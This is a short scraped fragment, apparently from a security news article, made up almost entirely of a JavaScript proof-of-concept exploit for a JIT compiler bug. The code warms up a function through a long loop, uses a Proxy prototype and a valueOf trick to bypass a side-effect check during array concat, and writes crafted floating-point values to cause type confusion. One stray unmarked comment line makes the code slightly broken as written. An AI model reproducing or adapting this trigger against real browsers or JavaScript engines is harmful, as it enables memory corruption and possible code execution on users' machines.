 • POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
Use valueOf to bypass the Side Effect constraint
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
jit(arr, buggy);
console.log(arr);
}
main();
代码卫士